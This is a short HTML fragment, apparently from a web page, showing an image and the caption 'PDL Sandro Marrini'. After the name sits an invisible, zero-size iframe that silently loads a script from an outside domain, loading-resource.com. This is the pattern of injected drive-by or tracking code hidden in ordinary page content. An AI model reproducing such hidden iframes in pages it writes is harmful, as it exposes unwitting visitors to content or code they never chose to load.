 <strong>PDL </strong>Sandro Marrini<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>